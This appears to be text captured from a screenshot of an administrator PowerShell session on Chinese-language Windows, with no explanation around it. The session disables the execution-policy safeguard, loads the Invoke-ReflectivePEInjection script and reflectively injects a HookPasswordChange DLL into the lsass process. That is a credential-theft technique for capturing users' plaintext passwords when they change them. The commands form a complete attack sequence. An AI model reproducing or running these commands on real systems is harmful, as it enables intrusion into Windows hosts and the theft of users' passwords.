 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Set-ExecutionPolicy bypass
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临 about_Execution_Policies
帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): Y
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -proname lsass